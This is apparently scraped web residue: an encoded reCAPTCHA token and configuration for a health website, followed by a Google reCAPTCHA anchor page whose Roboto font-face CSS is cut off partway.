JYMKiSWN7woLDs2Uhw5AeRibCt8ONw6U7UXVLw4k+wojCj8KoOMK7DCksS33Ck8KDY8OQRMO4WlwoCkjDmsKbTsOew5TDjQ/DtXxYSi7DsSQzOXMsw5TDlDnDlC/DgFrCnMOCw4/[base64]/[base64]/w77Cg0/CicOFw4o7EjTDisONWBZ7KsOew74kwqkDFBpjwpkWwr0XTT7DmVMjF8K7LsOfXcKvwpAfw68swpvDtGZ3fnrDslwaw6FwCRZ2MMKHwrXDsygNVArCjGnChcO2PcOFw6/DnsO+bD4WFCEKahbDiXLCrFjDhAEpw5BCw7tLwrFEWDszJMKSUxp+wrd+HDTCuMKYC3HCp8OFS8K1c8OowpPCvMOiw6o6w4dVwpkfXcOXWMK4w4jDv8OTwpMZCcKaw7JRw6bCvsOFF8OTwpFJwp4BTH9MBSgIwobCiMOuc8Kpwpwiw5/DmsOENMOCw43Dlx3CkSnDnVMGwp8beMOowrfDtsK5w4vDrATDlh04TMKhUjN8w6XDlcKobMOmw45ow5RFwo/Di0DDgsOcAcKOd1hUwo13w4YHUWIcwq50w47CnR8/w65WZcO/[base64]/[base64]/X2zCoVNWJCXCuTjConlgDMOyYjc/w4XCjBDCvcOGw7Uaw51iworDgsKOw4ZFaEnDp8OMwrHDsG3Di8KdYsKPw67Dj3nCk0XDicKyw5vDtT5GNMKOHQ/CpTPDocOxw5nCnRQZd0vCkk7Dk8OhLsKSw5nDpHTDpmfCiCV4w5HCtsK0T2zCgjtkYx3Cm8OaWMKwA1LDoiTDj8K3U8KzO8ORw5PDsUJ5w6fDgMKMOzAQw4/DuhXDmGtewqdPwrTDj2FvYQHCpyrClDQ3JGXDmg/DiXXCkyjDnxMXGBp1DkrDkRkrEmoIw5hGdMO3VVkacmbDsl94woxVRsOlf8ORd01ecsOrwo/Ct3hOcsKUcMOXScOuw4M6w69zw77Cn3QuwoRkwpHDmgTCu8KIJi7CqiUzw6nCnMOCw4xKwql9w49+TcKBwq92wrXDq33CkQ8/YREqwofCt8K0O8KoQMOXEMOiw6PCkmjCil7DnsKpYFc9UHPDlmt1csKHFgFqH8OXSsKfanhaB1A7DMOnw5obwpx+w5vDmcOvNcKDwopDw5zDr0Amw54bCMOhwqsdfHBsw6gMSsO+w5VeP8K6worDscOIw6UKwq8rwqVLXnoCKcOZwrQaJMKxwobDv8Kow51zAsK/KjsFwos9aMKfw5nDvTM1wp3Cvj8GwpkjwprDjsOWwobCtcKEw6XDjnhUwqbCn2EtDADDh8Kaw4VgS1tNDWfCuDjCtHNawpt7wr3DiG4iwp/DsxLDuHrCkMKQSS7DgEzDnjguchbCjMKua0xRw7TDilTDnA3DtFJqwoXDncOhwrDCmhB6w6kLZ8OILMOww73CisK1SMKcTcKSwobDl8K8LsK6KsOEGMOJw5/ChcKXw4sswqbDkRoXw7xLwq8Cw7QNwqrDognDjBPDosO1wqzCgksbwqrCosOQYXNtwqHCqX3ClQfDg2HDuEx0w5A7w60awqtxFSVrKGN4I8KtPcOcwoY4w4jCrlxIDTs4wobCkcOFN8OVfm8ZwrrDkcKgw5/CnMORwr4kw77DvcK3IcKmw4TDs8OlLC0fw4rClk7DhjPCv23CsQzCkl/CtXYicURHwr0cwpHCskR0wqXDvMOuwoXDk8Ogw6g/[base64]/Cj0BSwpgOOMKmw5BVBzZ1ZSpHZsK5aF4DQ8OrwrwnTXlNw6BIwqbDgMKeN8Osw6/DqBjDuMK/OcKLwpQ/N8Klw5FewognQcOifMOxRSXCpDXCiXHCjsOIbcOKwqwFYsKKw5BDVcK+c8KOSzjDqsKfXSLCjXLDpMK9a3XCvRtZw7YCwq7CpcKIIz/DvcKCwptHw7bChS/DgzvCj8KHGAU7X8KXNMK0wovDhMKxRsO2VglqHgsCwqjCiU7CvsOkwrvCl8KlSsOhLzrCij9Xwr7Co8Odwo/DqMKzXxLCl14rwr7Cn8Kbw4FYeCDDmgIFw6tkwp3DgyIhEMOeX1fDk8K3woM5WwxoTcK1wqsXw53Cp8KRwqRowoPDh3Etw490K8OWXcOywoxGw5XDkcKfw4LCtEtdAS/DhU1/[base64]/CvAbDgkMbwrrCqMORJMOBDFDDtgNKw5R0wpbDisKqQmTCuiFaAcOcwq7DrcOQQ8O1w5nCn1bDrUwKYcKKcQNsRMKcVcKLwowZw7cGwp7CusKFw5HCmlAYwpnCnF5DV8O7wrk8HsO/D35zHcOtw7DClMK3w7bDok/Dg8K4woPDhHbDnX/DlgDDn8KQKmbDpRLCtVLDuB1Xw64qwpdIw6PDpmIlw7vCuWdCw53DgzjCtVjCsj7DssKyw7gVw5fCscKQTzbDvSjDvQQZFDzDqcOPwobCk8O9G8KFw7w5wp/DgWAqw53CvE9eYsK7w4nCrcKMIcK3wr0YwpPDlsOaZsKVwoXCoivDhMKPPHZwBAt2w6XCkhjCjMKDwr11w4PCksKRwpbCkcKNw6YIDDEnwroowr8tCBsBH8KtNHXCsBlKX8OwwqcRw6ELwobCug7Cq8K9PW/DnMKNwqVuw6oTDsOQwonDrnpVKcKfwqwBTnHCpARYw4rDtzHDqMK9AsKVIMObHMOMw4IswobDv8OAHsOTwoPCkMOCTT8ZwqYlwq/[base64]/w7g3UMOvcG3DjsKTw7LChWPCmsOCJsOHwoBfCStxKi5SaGFzwqXCi8K5R281w7fDixddwpJMQsOyw6TCosK+wpbCuXhGIQYTZxlpOlINw4jDuCgJCcKnw58Lw6rDhRlhX8OTCcKSA8KIwq/CgMKGVmFFYwTDmXwwE8OQACLCmB8AwpLDqcKAF8Khw4fDlzbCisKRwo1twrBHQ8KUwr7DscKcw69Ow7LDlcKRw6fDsybCox7Cl0rCj8Kbw7jDsx7DjcOZwqvDjcKyBlsYwrp8wqccacOOcx3DjcKRejDDscOYKWnDhC7DpsK/[base64]/NcO4wrXCjgzDpMKkw6IBccOfN8KRwpV5JMKTdMObworDqDU6wrQyaGDDvMKgYsKOEsOdw6p/w53Cp8O3EQFbdcKydMOBdMKgCRI+FsKww6bCnT/DhMOswpNbMsK7HXw3a8KMwrTCtMOyQMOWwoYcFcOjw4odOmHClU7CkMOdwpBqBsKKw5Q3NypfwqV7I8OvHMOiw6YfPsKtMxUfwrLChsK9wrx5w4jCmMOpI2PDoDPDqjYYeMOVw6N8w7bCulMHFX0hNjkqwodXNWAMIcOiZ1gcFXfCjcKyLMORwr/[base64]/w4XCusOhb8Olw5R8wr3DtDMXZl00JcKJDXLClcK5w41aH8Kjw7kqVSUkwoXDgMK3wpHCqsK/TcKpw6YFDMKjwq7DhkvCkcOENsK2w7gBw5/ClQB0ZzTCocK7MBVmNcOkXzNEEknDkxTDpcOZw5vDpAsXHTscHx/CvcOBbcK/YjQVwpEjGsOdw7tMF8O5BcOIwqRGXld1woDCmsOsVTLDqsK+w6h1w4bDm8KXw7jDoWzDu8Orw6hgM8K+SH7CucO7w6PDqzR/OsOlw7FVwr/DjyI9w5PDncKpw6bDnMKDw4MDwoHCtMOvwoNgIiVTEGEtdy7ChyRWWkUlZjQiwpUfw6ZOVcOnw5oNER7Dp8OuNMOjwowHwptSw4XCs8KbODBNJhfDjUYEw53DmBo4woDDgsOJF8OtCDzCqsKJVgDDrTIIcELDkcKDw4c/fcKrwrQZw750w69zw4PDu8KuesORwrYzw6EpQsOwLMKfw7zDo8KoCkt5w5fChH0wflIiSsKxdWNIwrvDp0PChTY8RcKuQMOiahnCvRbDpsOVw7TDn8O5w7g7fwDClEYlwrg/VUwQOcOVOWNmCA7CtzNgGmpEEiZlS0YeKhzDtBwpWMKsw7kJw7nCuMO3LMOFw7obw61RcGXCs8O+wplEHRTCvipZwpDDrsKHL8Ovwot3EsKOwr3DvMOww5/[base64]/CULCssOhw4zDnU1vwpR0VMONBcKBP8Klwrs2Ig9qw4PDrcOUMMOkw7HCssOSTG5MJcKgw4bDt8ORw5/CrMK/[base64]/MW3DvQ/DvAB2EcKaUMO7XiEPw4nDhCxZWMKzw5Jhw6w3wo9AwqgNw7nDnMOhS8KfSMOwTTUewrZIwpc0w6bDqWo4BVPDmEJAY1Ecw7d8bU42wq5nHAvDmsKhTiEqGhEow4bCvUF7XsK4wrIQwoDCt8OyGw9ow5fDtCZJw6E2NH/CtmpyFcOvw5Z3w6TCkMOQdsOoFi/DiUB6w7PCkMK5dUN/w4/CjmQnwprCjlTDj8KxwoAJFsKBwr9OSsOsLzTDoghRw59gwqURwonCpjTDj8KVBEjDmnDDqSvDgG3CpGVawpQXdHrChz/Cg3oONsKMw4fDqsKvBgfDqGxfw7rCk8OFwoBaL1DDu8KvSMKoHMO0wrFPBRXCrcKhRUPDv8KJFghxE8ODw7PCvDnCrcOTw53CkC/Crhogw5nChcKkSMK7wqHClMKew5TDpkPDszRYN8OQSjrCl0rDh3wBN8KYKCgMw7ZJJBRWJcOQwpjCuMK4ZsKNw5XDogUQwoEKwpnCpQnDm8OVwoJmwqnDpAnDjADDtEhzZsOTJkTClT7Cjz/CqsO/w4MNw73Cg8OqKyfDshVsw70Gd8KfCQzDhzkgW0bDvsKGZHpnwolpw5d9woZLwqE2RMKOLMO5w5hZwqQnE8KJUMOowq4xw7/CpglGwqhDw47DgMKEw7TDjRlhw4jCj8ObD8KkwrTCqcONw6AZcBcwX8OlcsOiOz48wqoFEcOIwrPDrFUeBBnCvsK+wo4mMsKmbwDDssKyLhtWwqpWwp/DhU3Ci1VGLRXClcO8EsKEwphbZCFWIC0wTMK7w6FuGMOVBcKHXWN5w7PDkMKNwqsHHEfCjR/CucO0LT5+SMKUPDPCulbCoE9nSQMXw7HCjMKnwpDCuG7Du8Ozwr8MDcOiw6XClEjDh8OMZ8OZw5BELsKewr/[base64]/ChsKrKVbCl8KZwpwqw71Iw6oHwoIcw6HDig3Cl8Kcw5rDgsKgw4LDhsO+w6towoTCkCLDjHg5wpLDqh/ChcOJBQl8VBPCoGvCpWkXOndawp3CvcKDwrvCq8KqLsOaXxspw5Ziw5tOw6jDlsK/w5NMS8OAbFcePsO9w6xtw4EgZQ1Hw7EeXcOjw50HwrXCo8Ktw7YuwpnDrMOnf8OTJsKqTcO4w53DkcOdwoM8axkmdFY5M8Kaw4fDsMKTwovCocKrw45AwqxKKG0feA3CkSdyw5YtBMOOwq7CjyXChcK0AB/Ck8KPwpTCmcKWB8O6w77DocOBw6rCoArCp0Mwwp3CssO9wr15w48vw7DCk8KSw7Y7F8KEOMOrA8KQw4XDqVomRx1cw4vCvGgmwrLCgcKFw7VEF8Kmw519w5fDucKvw4Now70/[base64]/YMOdw6ceUcOLw5fCokYkwqDCj8OUwolNw5c9wqzCi8K+wpDCl8OkFmDDlcKKwo1iwp9dwqZzwoU6YcKbScOhw5Qbw602JxnCokzDqsO9ecO+aDMdwrUTeMKaUQ/ClD0NQ8OFLMKrUMKvRMO4w5nDhMOOw6fClMO4H8OTdMOvw6DCqFknwpPDky/Ct8OrTVLCsl8ENcOmBMOHwo3ChCwPaMK1BsOYwppWe8O+VhYqXiDCkD8Jwp/DqMO6w6R9wqQEOVhnMD/ClkjDp8K7w78VBmpfwobDgCDDoUJiVREZXcKvwo5GLxxrCsOmw4HDmMOVe8Kgw712PE8BS8Odw50uPsKVw7LDgMKWLMO2MTJcwozDjDHDosK1IADCjsO6T0kNw47DiGPDhWfDq2E5wrttwowqwrN/w77CijzCoSfClDECw54EwrZXw5bDusK/w7PCuMOmLQrDpcK0Q28xwrRXwpY4wo9Ww6tXBXJYw5bDj8OOw7vCtsKYwph/bVtywoBbWFHCsMOhwpnCo8KEwrs2w5APImdKCRpeRVhKw5hEw4rDmsK2wpnDuxHDhMOswr7DviBbwo1Ow68vwo7CijzDgcKiw5zCkMOWwrLChwkzaMKedsKAwoJOIsKdw6bCiMONM8K8esKVw7nDnnI/wq0Pw4/DhcOfdcOcPEfDnMOrwp1Uw63DgsOhw5HDon4dw7PDiMOdw5cpwqvDhn1rwpJTX8OrwqTDq8K9EwbDncOAwpxhbcOdUMORwqDClEvDqig2wo/Dulwlw7MkHcKew7FHJsKKZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://myjoyfulhealth.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KtniE8VwhhUvjdnv7hZjsrLyjvn9Y3yiU7U1CuZfoZM\\u003d\x22,0,0,null,1,1768853701745,0,0,[68,112,124,126],null,[228],\x22RC-3KMuOYhZVBikJA\x22,null,null,null,null,null,\x220dAFcWeA4KJ9pjmqXw-slhIlvzZr7Dw-h37UC6BiRlzeVfn26jdcczax1cFTwNnktBFSYvbRtT86YjnY-t8mJAb6bZ7ncAmZgoiw\x22,1768936501638]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=32ehzgjjrxh2
body_size: 49112
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
